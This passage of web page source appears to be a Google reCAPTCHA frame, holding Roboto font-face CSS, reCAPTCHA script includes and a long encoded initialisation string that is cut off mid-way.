  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="5ZVN9I-26FZc93ei3S1otA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="5ZVN9I-26FZc93ei3S1otA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5ZVN9I-26FZc93ei3S1otA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw4XCjcKhVh0jw65Nw5hZZnIww5fDnjjCkMK5LF7CiDPCk0vClcKnA1ktBWgTwrLCn8OrOsKcwp/CjsKMJcKrY8OKfwzCr8ODB0vCo8OACi1xw70mZDA4wopbwpAKE8Ohwokew7XCvsOKwpIDAFPCpGVtCX7DhWHDusKHw7fDt8OSIMOQwo7DtVhrw4xTS8KNw4lud3XCgsKDVsKXwo0/[base64]/[base64]/DqkXDiMOkfsOMwrLCs8OAwpFoMB/Dq8OCAMO6wo/Co8K/AcKLVSZodlDDv8OQEcOvCmssw6xzw5TDuyo6w7fDiMKuwr0Fw5QwWlw3HgxywpRxwpnCiXsrTcKOw7TCvSIwMhrDjiZBEMKAVMOXbzXDhMOiwoAcEcKbPiF6w78jw5/DvsO+FTfDuWPDncKDOGYQw7DCgMKrw4vCn8OrwrvCr3ECwpvCmxXCiMOZBHZqaTkEwqjCrcO0w4bCpcKMw5E7SCpjWXsYwoPCm0fDgkrCqMOCw7/DhsKlRXbDgmXCv8Ogw5rDhcKywo86HQLCmAobJwTCr8O7PF/Cg1jCpMOPwq3CsHU9aThiw4rDsXXCoCxXPWRCw4TDvi1LSTBWBsKdYsO8BhvDnsKPfMO7w6EBXHRswpLCj8OFL8KdBDoHEsOPw7LCnR3Cl0o1wp3DocOIwonCicOPw5jCvMKdwqM+w5HCr8KhPcKswq/CrRdwwo4fTXrCr8KUw63Dm8KiEsOebV3DgcOkXxbDuFrDqsK5w4orAcKkw5XDglrCpMKVdQluBMKKY8OTwq3Dq8KrwoEWwqrDtGMKw5zDosK/w4haG8OCQ8KtYmzCr8ODAsKCwosaOU0dX8KBw6xGwqJyI8KcMMKow57CmFLCjsKFNsOVV1vDrsOmTcKQGsOkw6Z4wqrCpMKHcQcgQsOqSz8vw6VYw6ZtSSY7b8OXTB11XsOQMgfDkX7CocKCw5hLwq7Cu8Krw5PCqMKMTmpywqZjUcKFKxHDvcK1wp5eczlWwoXDqR/CsAMEA8Orwp90w7pqbsKvZsOOw4XDp3UcXxx6b0HDoljCg1jCv8OYwovDmcOIFMOuN2V8wrbDsDoEM8KUw5PColIBOkPCmyBLwo5LD8OxIWPDqcOAO8KJXyVWRCUjEcOpJAbClcOTw4cHNGIOwoHCknhywo7DnMOheCU4RDRrw6B/[base64]/CqMKxwrJ4w7fCosOHCETDhMKxX8KRwq9Wwq8Ew4LCiUogwoQmw5bDmyJuw6PDo8Kzwo5ASjzDnCMNw67Cph7DkmbClMO/EMObVsKfwpXCs8Kiwq/CksKIAMKUwpnDkcKfw4hpw6dnM18UdmNpQ8OwRHrDh8KPbcO7w5IhF1B+wp1QV8OZM8KxOsOaw7klw5pBAMOkw6x+BsKZwoAiw7NMHsKhV8OkAMKxAEBpwrXChWbDpMOcwpnCn8KEScKFSW0OIH4ySHR/[base64]/wpFEcMKOwrbDkcOaFMKZesOnN8KaFxzCvMKYwpLDscOsLzkqY33Cg15ewqHCgC7CiMO/HcOuA8OPQW9sCMKAwq/DlMOPw6d8PsO6V8K9Q8OLBcK/wphawqoiw6PCqGcvwrrDolVfwpDCjB5Fw6fDqG5XSVdZTMKNw5IiN8KxIcOESMOWL8OvYlcFwrIgFBnDi8OPwr7Dr0vCk2o8w5dzFsKoAcK6wqTDkm1tYMO+w6vCmgRBw6nCosOpwr5Dw6vChcKzGR/[base64]/eiNlCgPDtxErw5fCr2sAHMKGM8OFw6PCkg7CpWRgw5RpYcOFVCorwpsjQX7DicO0wpM2wrUEYGTDvS8RccONwpBpEsOXaW7CvsO7w5zDmTTDksKfwpEJw4ZGZsOLU8KXw6LDu8K7SDbCosOwwpLCrMOUJ3vCow/DhnJGwqExwqjCn8ODakrDnAvCnMODEgHCusO+wqFfc8OBw5Uqw4EAOykgTsOPBmTCvsOcw6FUw4/ClsOWw5IUGyfDnVvDoTNRw7wnwrUfMCcYw55IWgHDnA1Rw5LDjMKMDxVWwopvw6gpwoHDqzPChTrCjcOww7LDgsKWMA5AcsKQwrbDgxvDliAAe8OMNsOHw6wiOMOLwpjDgMKgwpnDvMOBPRZSS03Dl3/CnMOXwqPChyEHw47CksOiDGjCpsK3d8Opf8O5wrjDiCXCtjc+YWbCuTQ/wqvCnwRZV8KWNsKNbEDDr0/Dl0kSbMObMMOgwrXCvCIuw5bCm8Kgw6ZXBFPDmm5CNhDDtU0WwqLDvXbCgEPCrgtVwohuwozCg2NMEHMWJ8KSFzMPQ8O+wo4owpw+w44swps+bVDDrBlwOcOoY8KXwqfCmsONw4XDtWs/SMK0w5AuSsOdKhkkHHwlwpgSwrJawq7DssKFKcOAwp3Dv8KsXDs9OlXDnsOdwrkEw5Q7wp3DtDvCusKPwrM+wpXCmiLCrsO8KEEsAifCmMOyeDVMw7/DiC7DhsOEw59qLAEZwq4/MsKpRcO0w7YHwoY5H8KWw5DCusOtOMKwwqRKKCXDsClmGMKEWzLCuH4HwoXCiGURw7p8YsKMQn3DuiLDqsOfP3DCumZ/w55LV8KkEsKKcE4ufVzCpUzCtsK8Z0HCrkzDjk1db8KKw5EPw77CkMOUbHx4HU4nF8Kww5DDpcKUwr/DogU/[base64]/[base64]/CjhtVK8O7JTXCmsONSzJzwrNTwroSLcKfw78Aw5NjworCnGDCj8KmecKCw5BNw7pNw4vCogIAw5bDt1DCkMOqwplqaX0sw73Dh38FwpBtY8OhwqDCqVBjwoXDjMKCHsKKMTzCvizCsndtwp1fwos+EMO+X3lVw7zCmcOMwobCt8O/woLDgsOOK8KiRsK9wrjCssKHwo/[base64]/[base64]/[base64]/CrhzCoUcewo0MwpEhwonDosOewoMww53CtcKWwoLDhE3DpRPDthJkwol8FUbDpcKTwpPDsMOCw5/CjcO9LsK4ecOawpbCtGzCrsOMwrhswrzDm2BXw5PCp8K0M2FdwqnCnhTCqBnCp8Oaw7zCkV5Ow7xgwrjChcKKFsOQRMKIX0R0eBFGL8OHwpkwwqVYVFJvE8KXLXlTOg/[base64]/eTfCu8KUBsO/dBLDjz5gw6EFZHrDn8Kuw5HDjMOQwrbCtcOzR1wWw5/[base64]/DjsKzwqPCs8O9DDTDgirDlsO/wpzCtyYPw5bDtsKlMcKyR8OHw67Dkm1WwrnCpQrDtMOswrvCk8K/OsKFPwYIwoDCmnpewqcZwqkVDG1dQVDDjsO2wrIVRyxTw67CphDDkj3DtxQkHhRHLywxwoAuw6/ClcOUwo/Cu8KqZsK/[base64]/[base64]/Dv8O5U1XDgcKLwpvDuW7CuHcqw5/[base64]/PMKPQMKqF1oURsKqw4LDn8OCJ8O5TCY9w5TDpWYVw4TCgQDDp8K+w6drLVHCk8OwWsKvEcKXccK7CndWw6k4wpbCrRrDtcOqKFrCksKmwrXDnsKTC8KuA08lN8KHw4XDuiEfSGY1wqvDnsK7A8OyOn5rJ8Ovw5vDhcKgwoAfw7fDqcKpdCbDjkglThcoJ8KTw7Atw5/CvWDDlsOVOcODWcK0X3RAwo1LWRltGllxwpNvw57DmMK8YcKmwoPDlV3CpsOUKMOdw4lDwpIYw6QJWnpcXlrDoDlkUcKQwpF3NTnDhsOJIXJKw70iScOII8O6NxEPw4UEB8OCw6bCmcKadz/Cq8OnKXR5w60TWi9wQcKlwqDCmkp+FMO0w5vCssOKwrnDulDDlcOuw6HDjsOfV8OawpXDiMOrH8KswpTDrcO1w7oMZ8O+w68Mw77CgyNNwp0Cw5pPwrc+XRDCjjNPw5QDbsOaSMKbWsKTw45CNsKYGsKJw5TClsKDa8KIw7bCkTYVcGPCii3DhhLCksK/[base64]/DhsKfw7vDiB3ClsKCw5lVw6bDpDF2IFwQPBBIw6I5w6XCqjLCkRjDlWJ5wrVIHmIyFzPDt8OUBsOZw44JUgZ1QT/CgsKkT2dLR1UKU8KKT8KqAXFycwfCucODYsKiNR9oYgQIaCwewrjDtD9iL8KVwoXChxLCqi9yw7oBwqs0HEICw6DCsUPCkFXDlcKgw51Yw4IZfMOdwqh1wrzCscKPPVbDmcKuQ8KpLcKmw5fDpMOyw6/DnzjDszsIKQHDiwNSBEHCl8O2w5Y+wrvDq8Knwo7DrSMWwpUoGXDDoAkjwrXDuRTCkUNhwpTDr0LDhCnCnsK6w64jJMOEccKxw5TDusKOWX8dw4LDncOZBDYqXcO3bTvDhRwNwq/DqVVvV8OCwqYNCTrDmHEzw5PDmMOAwpQCwr5MwovDvMOjwqtBB1bClCVhwog3w4XCq8ORbsKww6jDhcKFFhxowp4DFMK8GCXDvHAqdlLCtMKGT0LDtMOgw5HDjixGw6bCoMOewqMpw4jCmcOPw5rCmcKDKMKaJ08CaMOPwqdPay3CpMO/wrXCs1/Ct8KLw7HDt8KCclMPbjLCnGfCg8KDOH/DgBvDhxPDsMKVw7RGwoBTw6fCl8Oqw4bCgcK4ZVTDt8KPw6NGAgcxwp4mJcOwPMKFPsKlw5JRwqnChsOEw71Kd8KdwqfDuQN/wpXDlcOae8K6wrAzU8OUacKZDsO1dMKPw6zDnXjDk8KIB8KxYh3ClCHDll0qwodww6HDs3DDuEjCmsK5aMOZZz7DnsO/OsK0UsONOx7DgMOAwrnDuHtkDcO5TMK9w4HDmh/DpMOxwpXDk8KgR8Knw6nCp8Otw6/Dqh0IG8KjfsOlAwAfQcOjcg/Dv2HDjcKiR8OKYcKNwpLDk8K5HBnDicKPw7TCvxd8w5/Ci0o/YsOWbBphwrbCrTvDncKBwqbCr8K/w4x7CsKBwovCsMO3McONwokDwq/DjcK8wrvCm8KhMBo4wr93aknDoUHCqHHCjDzDrXHDtcOHYhEKw6XDsUvDlkUOcgzCkMK5GsOiwqTDr8KRFcO/w4jDj8O8w752dGwYRHszUDE3w7/DkMOUwp/DmUYOZik3wo/CoCRGT8OCZ1kmaMO7JXUbBi/Co8OhwrwfFlPDhHfDl1PCicOKY8OBw4g5WMOLw4/[base64]/Cs8OLCMOnw5wCSMKvVDLCmsKKwqfCqQXCvBgXwrkuYhV6wozCpxNGw4NJw5vCgsKBw7PDrcOSHUkkwqFiwqZDP8KHO0nCoTnDkx5Hw7DCpcKiXsKoYWx6wqNQwqXCoRsRYxwDJCxiwprCnsKIfcOVwrHDj8K7Lh0ELgxEClvDlA/[base64]/DoAZ2c8OHw7jDs8OKwodlw7HCmU5SOMKXS8K7woxgw63CuMOzwq/CosKew4LCqMKuKEnCugdeQ8KJHXZYK8OXJsKewo7Dn8KpT1bCtmzDtwLCnTtlwqBlw7NADMOmwrbDjWApGHZqw5o1IjscwpvCrGY0w4MNw5NnwptnDcOYaH0xwpvDokTCrcOVwrjCicO7wpZpA3PCr0ojwrTDpsOzwr8Twqw4wqTDhH/Dv2fCi8OVW8KBwopOaDp+JMO/[base64]/Okwww47ChBjDoTPDrsKTEn/[base64]/dTvDokofw5MBwqtAwq3CrmnCpsOCdUI/CMKUSEEXHWTDu0hHJ8OPw4kucsOvSBLCj2xwDCXDpcODw6DDuMOKw57Dv2DDt8KqJkjCp8KAw7jDq8OJw4d5PARGw5B9fMKXw4hcwrRtdsK5BCrCpcOvwo3DmcOnwqjCjzsnw7B/JMOOwrfDiRPDh8OPSMO6w61Lw64bw6N4wp16H1PDk1MWw4cpX8OLw45jD8KAScOtCxxJw7bDjQrCjXPCgnvDlmLCkmvDnFsNXSfCmE7DrU5HbsO5woUQwpF4wocnwq5Jw55mVsOFKjnDmkF/[base64]/[base64]/Dp8O8w7fDt29fWcOIfMORwodxZsONLFZfwoguScOpw4EVw7o8w6jCskRiwq7Dr8Kuw7fDgsOfc2RzAsOrAUrDgH3DuhcewovCvcK1wrDDgT/[base64]/Dr8KOFsKWwoLDrcKDwpAUw45nZwxpwpwIODLCr0/DtcORPX/[base64]/CjMOfwrIqCRQww7R4Ckp5VsO3wqBiwqbDqcOAw7VsQDPCmkM9wo5Ow48ow6Qvw5s9w6rCisO3w5g8WcKNHi7DmcOrwoFtwonDmUTDrsO9w7UGEGxqw6PDvcK0w5FlEShcw5XCgHzCmcKsc8Ksw5zCgWVVwrFQw7Y+wp/CksK/wqZaLVLClwLDlAnDhsKGEMK3w58ww7zDpMOJAR7CoX7CsGbCnUbCn8OFXcOkK8KSdl/CvMKCw4XCmsOMQ8Krw7zCpsO0UMKSLMKNDMOkw753bMOoHcOiw6HCscKaw6AwwqUYwpApw4Bbw5TDosKfw5rCqcKJX2cAABxARE1zwpkow4fDtMOLw5/[base64]/TxI0RnJ4wqdJRR3DqcKhw7hjwpnDukbDtDvDrMOJw6vCgS3CmcOjY8Ksw7sqwrrCvUQwEVRlNcKkFAcDDMO/XMK6YiDCoBPDnsOyAxNCwq0Dw7JEwovDlsOCUVw3HMKLw6fCuRTDvzvCucKMwp3CvWRzVQwSwqEnwoPDu0HCnVnCqzkXwrfCqW/CqFDDgwTCvsK9w4Ykw7p+O2jDhcKKwocZw7B/D8Knw77DvMK2wrbCpjF7wrvCksOwKMOfw6rDicOew5Acw7XChcK1wr85wrTCtMO/w55tw4rCsWcQwqnCkcK/w6F7w5IrwqsGMcOKXj/DkzTDg8KNwpwVwq/[base64]/w4/Dt8KrTMOFw5zDtw/CpsKDeMOhHGdtDsKAWhVNwrgYwrY/w4NXw6s/w5V3ZMOiw7tlw7bDmMOKwpANwoXDgkYMWcK8d8OpBsKcw5fDu0wJSMKcNMOcbnHCkGvDvF3DtQNKQHjCjBk/w73DllvClFIeYsKfw5jCrcKbw7zCrCxcMsOaHhRfw7FIw5nDug3DsMKAw7ksw4PDq8OLY8OXO8KJZMKZEcOEwqIIe8ODLy0cXsKew6PCpMO4w6bCg8K4w6bDmcOWAV87KUvCqMKsJ1AUKTkUS2pXw5LCqsOWOijClMKcNW3ChgRowo8ywqjCo8K/w4oFHMK6wpNSRTzCrcKKw4EEHEbDiSF5w57Cj8OdwrjCpXHDvSPDhMKFwr0bw6QpTCY2w6bCmDHCoMK9wpwcwpTDpMOMbcK1woZmwqZnwoLDnUnDncOza3LDpsOAw6zDtMKResK0w5w1wrwcTRcNKzRRJU/Ds3Bjwr0ow4LDjsKGw6HCtMOGIsOgwqgXR8KjX8K+w4jCtUIuExjCiXvDmELDs8K/w7rDjsO/[base64]/DmMOwwpVzwqTCj8OEwqNDw7zDgmTDkMOzwrrDrno1c8KSw6TDqV9aw55XcMOww7cgLcKCLy1dw5oZQMO3PBolwqMOw4BDwq5HcRZOCkjCvMO7AQTDkClxwrrDh8KSw4fDjWzDinzCr8K/w4sHw7nDomg3J8OLw6h9w5PCuzrCjT/DssOvwrfCjFHCrMK6wq3Dr2jClMO+wpPCr8OXwo3DpX1xRcOYw5tfw5jDoMOCRnDCt8OMTnbDhgLDnjsywp/[base64]/DsMKmBcOcfsKie8KUwpLCvMKPwpkGXsO8c0dqw6HCgcOeZR9QPnR5TVdhw5zCqGUuAisfVX7DtTDDlyvCl1oVworDgS8IwozCpTXCnMKEw5gEcykfQcKgdnnDgMKawrAfXBHCunAmw6/DsMKDfsKqIjXDmg4iw5QYwos5I8OjPcOPw4XCucOjwqBWQgpbdkbDrBrDohXDpcOCw7l3UsKHwqTDlGpxF2TDu1zDqMOJw6PCvBw/w7HDnMO0Y8OEamsIw6zCqXtdw71ccMOuw5nCtVnCqMONw4B7EsKBw6rCmBTCmg7DlsOCARJLwqUPDUlOacK0wpMQQDvCtMKIw5kzw4rDn8OxBwk4w6tqw4HDtsOPLVN7K8OUEGVMwp49wojDv2sVFsKnw7A2BDdEGXlZYEYTw6xiUsO6LMO4YQ/[base64]/[base64]/DrMOsIsO3w5XDsV8hMsOCVnAGR8KowpVvTFnDlMKRwo1yZW9JwpBubsOmwotDOsO3wqbDslsBZltOw7U1wo8YG2ZsQMOkdsOBIk/[base64]/Cj3fDmnfCnW56MsKbdMOIwqk5w6zDqgrDo8OES8OMw50hNTY5w69vwrw6XMKTw4AwZl80w7vDgA4SVMOKTEnChkRUwr4jRx/DgcOODMOTw7vCgHECw5bCrMKxZA3Dmw11w74FQMKzWsOeRipLHMKow7DCoMOIeiBHZAwdw5LCuA3Cn0XDuMOPYzZ6MsKAEcKvwohgLcOsw4/ChSrDkDzClzHCn0powptodU5zw7rDtcOtawbCvsOtw6nCpWhewpk/w5DDqQ/CpsKFEMKewrXDhMKKw5DCl0jDmMOqwr9nIFDDkcKjwqvDmCpKw79IOD7DgyRtNcOvw4/DjXhPw6VtFHDDucK5UFRHcnYkwonCocKreU7DuSNfwo4gw5/Ci8O/HsKuasKEwrhMw5ZPMMKxwoXCvcKiFRbCp3vDkDISwoDCmjhzN8K3VyJNDktFwpjCp8KBJG4WeDTCt8K1wqJ4w7jCp8OHXcO5R8O7w4rCrQxta1fCvWIcw7oRw4PDqcOuHBoiwqjDmW9Dw6HCssOKHcK2Q8KVZllrw5rCkGnCo3/CvSJVZ8KKw4ZuVRdNwrcPaATCmi0tKcK/worCsEJiwpLCnGTCnsOtwq3CmzzDucKtY8K4w73CuwXDtMO4wqrDikzCnyl+woAfwphJDXPDosKiwr7DqsK8DcOUJCzDj8OeTTFpwocMRmjDlyvCs0YVI8OlaFzCtl3Cu8K6wpTClsKAVW8Bwq/DlsKqwqk/w5gfw4/CsgjCiMKqw6R3w6tQwrJxwr5jY8K9H0rCpcOMwpLDncKbH8Ktw67CvFwUYcO3QFDDr2M4SsKHO8OUw5VjQUp5wqIbwqPCk8OObn/[base64]/[base64]/JGDCrMOlw6TCi2HCvSVaw6/Cq8Omw7E7PGprMMKyfRfClBTCgVUDwqPDrMOnw47DpivDtzJ8CxtSG8KIwrU8FsOaw6BfwoRANsKawqLDucO5w4g5w63DhwBTLj/Cs8OAw6x7U8KHw5TChcKWw77CsgkuwoBIWzADbHgQw6dKwrw0w5x2JcO2GcOuw6DCuV5IBsONw5nDs8OUOBt5w63CulzDgnTDtFvCm8KuYllPF8KNF8OXw4ocw6XCrUbCosOew5jCqsKOw50udUZuUcOvAyvDicOkLgZ5w7oAwo3CtcOYw6bDpsOSwp/CtxdDw4TClMKGwr9EwpTDgwB0wp3DpsKOw49PwrYhBMKMO8Ouw4HDk1xUUypfwrLDtMK4woPCtnTCp2fCpgXDq33CmRLCnGQawpRQQzPCgMObw4TCisK6w4Y/[base64]/wrHCoQzDnsOtw5tMwpxvwqTDjsOmw77CuGt/wrVSw4ZLw5zCpkHDhlIYG1l5K8OUwoEJTcK9w7TDlmTCssOhw5gYP8O+T2PDpMKKABtvfV4Cw7hJwr1QMETDhcOTUnXDmMK4fnAGwptmG8Otw7nDlQTCqWbChiDDgMKbwonCuMOiTsKQEkLDsG9Vw45NacOmw6gxw7UtLcOMHT/CqcK+eMKgw5PDt8K+AU4VBsKZwoDDh3FUwq/CtFzCocOcEMOYCVbDhEbDoybDssK/G3jDqh8XwqNzGk8OK8OHw4Y6AMKlwqDCvWzCkS7CrcKqw7rDoTZzw4jDkhl4OcO9wqnDpi/Dnhpww4rCon4twr3Cl8OcYsOQScKSw4DCigFceTfDhGN9wrwtXQ/ChzYywoXCicKETGk9woxrwphlw6E2wrAzIsOyW8OPwrNWwoggeFDDsFMhLcOjwoXCrBpXwp9iwp/[base64]/[base64]/DAlHEcK8DzXCr8KhOCcJwrRHw6nCnMKAYm/CmRTDocKCwq/CpMKBAxLCuXnDhE3CuMOVI3LDlScHDFLCnGsKw5TDtsK2AE7DnzB7w4TDlMKswrfCvsOhZn4TewkTAcKHwpZVAsOeMkxuw7oDw6TChSHDkMONw78PS3lew558w4Qaw47DiBXCucOCw40WwowFw5/Dv31YBUrDmh/CuWQnGDQbd8KGwpN2CsO2w6LCiMOiUsKmw7jCk8OsTkpmBBnDo8OLw4MrZBbDm00eGAI/[base64]/DhmbDthsfwp4ow4xvY8KEUlAvAMKvw6nCrcOxw5rCqGZUw7oBTsKbIMOaUn3CgFBFw758dEzDqQbCnMOvw5nCiExsYgLDkzphU8ORwrxzbj1ee0hia1toHnnCpXTCosKgJi3DjQDDozjCtybDkk/DjSTCjR/DscONBMK2N0nDjMOEb1cnRR1QVGXChycTFA9bcsKjw5LDrcOtWMOXRMOsasKNQRoiU1NTw6fCt8OvEkJJwpbDk2bCpcO8w7PDs1jCsmwkw5Nhwp5/MsKjwrbDgG03wqbDtUjCvsKgEcOAw7QRFsKUcgZ4BMKGw4ZNwq/Dmz/[base64]/DoX/DlcKaU2DDoCDCjB4+ecKyw5nCvALCr0vDl1DDrRLDoWTCtUdnHQHCksKvAMO3woPCqMOWSS5Cwq/DlMOaw7UUVRUwF8KGwoU7LsOxw6www5XClcK/A14hwrnCtAVZw7rDhXVXwoxNwrVwdTfChcKSw7vCjcKlSDDDoHnCrsKTHcOQwoV/V0HDvFbDr2ZaLcOdw4d5TMKtF1nCgxjDmhhPwrBicxbDh8OwwrJpwqPDpUDCiTptGl5lb8OlBho+w6d7M8Ofw4piwr8NWAlxw4EOw5nDpMOnM8Ofw4jCuyrDiWUlRF/[base64]/Drj4eGMONVMOZfThhwqslYMK+PsOMWyZvKV7DpwXDiELCuzPDhsO6TcO4wrvDuRFSwrA/XsKmKhLDpcOgw5tHeX82w6Bdw6wGd8Oowqk4LSvDvX4/wqRFwq89EEcRw6TDkcOyZyzCs2PClMORYMK/KMOWYjY4YcKjw73CvMKowrY2Z8Kbw5FtFjE6QnjCiMKTwoZ8w7IsIsKOwrcDN3QHPDnDqUpUwobCnsOCw4TCiSMCw6UmZUvCkcKjPwR8wqXCocOdXAhtbUDDpcOMwoMxw4nDpMOkAVEew4FMDMOuVsOmSzrDqQ4Vwqt0w47Di8KGIsOocxE4w7fCjkczw7fDosKhw4/CgjgLOBbCjMKFw6BbJGxiLsKJJyFsw4lxwpkHVlPDp8O2CMOZwqFVw4ljwqZ/w7kTwo4lw4PDplDCnktxGsOCLx82ecOgAMOMLVbCth4PFm17IQwLVMKDwrluwowhw4DDlsKiEcK5GsKvw5/CpcOgL0HCkcKlwrjDujoswpFNwrvCtMKkEsO0DsOcbA9lwrRNUsOmFmpEwpnDnyfDnkRMwqV4aBbDrsK7YkNtKAHDnsOEwrsVNsOMw7fCocONwobDozcCVU3DjcO/wo/[base64]/wr9yw6drwqcuw5oocw/CsRfCv1Mkw5HCojBGWMOKw78vw406GMKowr/Dj8OMOsOuwpTDpBLDiTHCkAXCgsKdNDsiwr5ASWcGw6TDvWkGFwXCmsKcAsKxIkPDksOQUsO/cMKOVVfDliXCo8OxRUwrfMO2QcKYwqvDk0rDuE0/wr7DkcOFX8Kgw4rCn3XDvMOhw4DDisK/[base64]/[base64]/w75BUjbCl8KzVSsKwol1CMKJE8OBw57DhMK9YRt7wqYfwrx7MMOHw4wALcK+w55xXMKOwpRBbMOJwoAFAsKtEcOSD8KpCMOLUsOtIyfCucKzw7towoLDuzvCgjnCu8KmwoUPIEZzHFnCmcOowq3Dlx7DlMKcUcKcOxFSGcKhw4J0Q8OiwqkLH8O+wr1gCMOXOMO/wpUNBcKsF8OZwoDChndCw4kmSUHDl07ClsKPwp/[base64]/Do2QydsKXKQANYsK/wrYcwofDrsO3fRXDsVPDsgPCucOoHQTDnsOxw6LDjXDCjsO1woXDnBVPw7HCgcO5IgFTwrwtw60aAx/[base64]/CsHI6I8KnwpLCoR4Hw4Zawr/Ckjk4w4oCdSN0dcOowp1Hw4U1w7Q2BlZRw6ZvwqxlVXocMsOvwq7DuHldw6Fibw0ORnLDosOpw49kfcKZB8OJKMOTA8KBwqHClR49w4vCp8K5H8Kxw4tTK8OTXxBSJUFqwpRpwqZ8C8ONEXTDjVszMMOtwp7DvcKtw5h8XSbCiMKsEGJndMK/w77CjMO0wpnDosOMw5bDmsOhw4vDhg1xdsKfwq8ZQ3ojwrPDhi/DicO5w63CocOjSMO7w7/CgcKXwoXCg153woIzaMOSwqlhwrRYw5LDssKuLhvCp2zCsRIOwpRYGcOhwq/DgsKPIMOVw5vCgcODw7txTnbDiMKawq7Dq8OVS3fCu39rwqDCvTUIw6nCmEHCu1lBXVRWdsOrE2lMS1TDmUjCi8OawpfCo8OUJUTCiGnClBU/[base64]/[base64]/CiMKsw7kQLMK1csO6ZwN7w4hSw63CsRvCiMKhw7DDlcKzw4rDgxA/wrrCpE42w5zCtcKoRMKBw5/[base64]/[base64]/Dg8OHw5ZoCcKFwqddwpDCuSV0w5nDvgRrfn5SEALCiMKJw45zwr7CtsOQw7x4w5/DomhwwoQKXcO+UcOWcMOfwqPDlsKNNl7CqR8IwoATwq8XwpQww6RYDcOtw7zCpBwuPcODBlLDs8KhDF/[base64]/CtCs+w7jCs2xpwo7DgMO0H8KoUyUDwpXCvMK1A3/CvMK5G2bDpXPDggrCty15VMO9McK/YsKGw6x9wqdMw6HCnsK0w7LCnR7DjcKywp0Lw5fCnQDDh3lnDjg5MCvCmcK4wqIMMcO/[base64]/DgmzCi0jDkGrCkFgjw7nCoMKRCQM6w5Asw4TDh8OowpQkBsK8UMKJw6ETwoBnU8KXw6DClsO/w5FCYcOVQhTCoxLDlsKZRknCohltOsO4wp0ow4XCgsKBGizCpSM5H8OSKMK+KFsTw6QLMMOsIcKOY8OQwr1UwoR6G8KLw7ArNxFFwop0bcKSwq1gw59Aw7zCgFduAMOqwoMhw4INwrzCk8O5wpHCq8O/bMKCVxQ9w6lrbMO5wrjDsFTCjcKvw4HCoMK5FiHDsB7Cv8O0X8OFIFMgKkNIw5PDh8OSwqIvwqRMw41nw45EM1hUOmgGwrLCpDQcJsOtwqvCvcKfeQPDh8KrVgwIwo5BNsOtwpLCksKiw4xXXGUZwq8uc8K/DR3DusKzwrV6w7jCg8OnK8KAMsOQNMOiLsK1wqHDtsO7wrPDkTTCkcOITMORw6YhA3fDrg7CksKhw63CrcKdw5fCrmfChcO4wpECZMKGTMKFeWkXw7R8w5oqWH4vKsOYQh/[base64]/DnMKZw6HDmHBEUsKNK8KYwqp4EUYXw5E/woXDkMKOwpgeVi/CrQPDlcKgw69TwqhAwonCiiNwL8OwZwlPw5vDjhDDgcOaw6hqwprCpsOpPm9ifsKTwqXDicOqJcO1w4k4w4Alw4geBMOow4HDm8O0w7vCnMOywq9wPMOsdUTCsih2wp0Tw6FsI8KlLzpZTA/[base64]/G3/ClVnDpsKAwo97wr8RJh7CvMKVw6QaDGbCiDHDqmhXa8O3w73DuQRHw5/CpcOuIkIVw7TCq8OnaWPCoCglw7dDJMOTK8O